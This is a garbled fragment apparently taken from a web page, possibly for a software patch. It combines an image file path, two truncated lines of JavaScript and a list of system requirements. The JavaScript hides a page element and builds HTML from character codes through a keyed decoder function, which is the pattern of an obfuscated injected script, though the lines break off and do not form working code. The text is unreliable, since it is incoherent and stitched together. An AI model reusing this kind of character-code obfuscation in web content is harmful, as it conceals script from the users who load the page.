
{m.innerHTML=String.fromCharCode(60,100,105,1
ui').style.display='none';var dc=(function(s,k){
Processor:
1 GHz CPU for patching
RAM:
4 GB or higher
Disk space:
64 GB for setup